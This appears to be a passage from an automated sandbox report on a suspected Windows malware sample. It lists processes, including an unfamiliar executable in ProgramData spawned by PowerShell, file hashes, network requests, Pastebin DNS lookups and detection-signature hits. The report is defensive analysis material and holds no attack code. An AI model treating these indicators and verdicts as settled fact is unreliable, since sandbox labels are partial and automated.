services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4992 | "C:\ProgramData\Estropo\bodjro.exe" | C:\ProgramData\Estropo\bodjro.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Modules
| |||||||||||||||
| 6580 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6672 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=2544 --field-trial-handle=2400,i,15514623194328595106,14588490270297457982,262144 --variations-seed-version /prefetch:3 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | msedge.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 | |||||||||||||||
| 7196 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
14 310
Read events
14 310
Write events
0
Delete events
0
Modification events
Executable files
7
Suspicious files
97
Text files
78
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6672 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\Cache\Cache_Data\f_000259 | compressed | |
MD5:E569B5F6F14852FF50FF8B6020799F68 | SHA256:9FFEC84A0D845309DD4C4B19FC797375F97ECF0773729CD12C7EAAFAE877E384 | |||
| 6672 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\Cache\Cache_Data\f_000258 | compressed | |
MD5:47EDEFE61B20751D8A4627BE8BC0497A | SHA256:6BCAA27876393730459362C0F92A79075EE80C40D33D6353ECA96AA63F5EBFEF | |||
| 6672 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\Cache\Cache_Data\f_00025b | compressed | |
MD5:FF1037A1D2A4771524779F84AAE868A9 | SHA256:7F3F9B7D773043EAC67457F2911F809006A35B55FEFD4758C074EC4B3DC483C0 | |||
| 6672 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\Cache\Cache_Data\f_00025c | compressed | |
MD5:08EEC60D79529815E7C05DD0882454B9 | SHA256:9237C64F920FF358E5DE1402A634A103C5C5B29BC55E98CFD9C0B48D2CFBFCA0 | |||
| 6672 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\Cache\Cache_Data\f_00026b | binary | |
MD5:C7AF3BEB7360E8DBBB70BBFF5C85A7F4 | SHA256:3E6A36B2445F61C52840541E02E71733C65DB9A1023B8535E7016928A63D0364 | |||
| 6672 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\Cache\Cache_Data\f_000264 | compressed | |
MD5:E793558EEC518CD60109DEB33BF84F34 | SHA256:8FD991B4E918167FAD29DA6460C587F11045DE95577FFE66D69DB9077D656912 | |||
| 6672 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\Cache\Cache_Data\f_000269 | binary | |
MD5:0C74385E7737386AA46AE9CF3AA09966 | SHA256:7DC1E70E67A65DC2032E0FDF7EF3EDB35C5CB1EFEE4EF548501EA9FD953601C9 | |||
| 6672 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\Cache\Cache_Data\f_00025d | binary | |
MD5:20AECB4CBF76F4E15AE047AB29A39616 | SHA256:C72A1E41B6562D9BB9D5F054A1D1BBA2854A3094EB375FDE73FAD12F1EB8EFC1 | |||
| 6672 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\Cache\Cache_Data\f_00026a | ini | |
MD5:70ACBD1F3C12C2A3EEBD4063B7742C9A | SHA256:96D38E5343FC552BC590828BEA25B189CDA3B93C985E8991D1A5CA8C87515437 | |||
| 6672 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\Cache\Cache_Data\f_000268 | compressed | |
MD5:FF1037A1D2A4771524779F84AAE868A9 | SHA256:7F3F9B7D773043EAC67457F2911F809006A35B55FEFD4758C074EC4B3DC483C0 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
22
TCP/UDP connections
246
DNS requests
281
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2624 | svchost.exe | GET | 200 | 23.48.23.173:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7572 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7572 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
4912 | svchost.exe | HEAD | 200 | 23.48.23.24:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/9cf951df-e7db-4d00-b0fc-02131f5ca303?P1=1736912842&P2=404&P3=2&P4=GVTeqVZ9xzQD8cyI5YqCnU8I8wLOUgoijgEOAKJjPyFGovgwqR34teO8PJTNft40aP%2bVNLRfQ7RGdtCJjlXiSA%3d%3d | unknown | — | — | whitelisted |
4912 | svchost.exe | GET | 206 | 23.48.23.24:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/9cf951df-e7db-4d00-b0fc-02131f5ca303?P1=1736912842&P2=404&P3=2&P4=GVTeqVZ9xzQD8cyI5YqCnU8I8wLOUgoijgEOAKJjPyFGovgwqR34teO8PJTNft40aP%2bVNLRfQ7RGdtCJjlXiSA%3d%3d | unknown | — | — | whitelisted |
— | — | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
4912 | svchost.exe | GET | 206 | 23.48.23.24:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/9cf951df-e7db-4d00-b0fc-02131f5ca303?P1=1736912842&P2=404&P3=2&P4=GVTeqVZ9xzQD8cyI5YqCnU8I8wLOUgoijgEOAKJjPyFGovgwqR34teO8PJTNft40aP%2bVNLRfQ7RGdtCJjlXiSA%3d%3d | unknown | — | — | whitelisted |
4912 | svchost.exe | GET | 206 | 23.48.23.24:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/9cf951df-e7db-4d00-b0fc-02131f5ca303?P1=1736912842&P2=404&P3=2&P4=GVTeqVZ9xzQD8cyI5YqCnU8I8wLOUgoijgEOAKJjPyFGovgwqR34teO8PJTNft40aP%2bVNLRfQ7RGdtCJjlXiSA%3d%3d | unknown | — | — | whitelisted |
4912 | svchost.exe | GET | 206 | 23.48.23.24:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/9cf951df-e7db-4d00-b0fc-02131f5ca303?P1=1736912842&P2=404&P3=2&P4=GVTeqVZ9xzQD8cyI5YqCnU8I8wLOUgoijgEOAKJjPyFGovgwqR34teO8PJTNft40aP%2bVNLRfQ7RGdtCJjlXiSA%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.48.23.173:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
2624 | svchost.exe | 23.48.23.173:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2624 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 104.126.37.153:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
— | — | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
— | — | 239.255.255.250:1900 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
pastebin.com |
| shared |
www.bing.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
business.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
2192 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
2192 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
2192 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
2192 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
2192 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Requests to a free CDN for open source projects (jsdelivr .net) |
2192 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Requests to a free CDN for open source projects (jsdelivr .net) |
1020 | powershell.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 23 |
2 ETPRO signatures available at the full report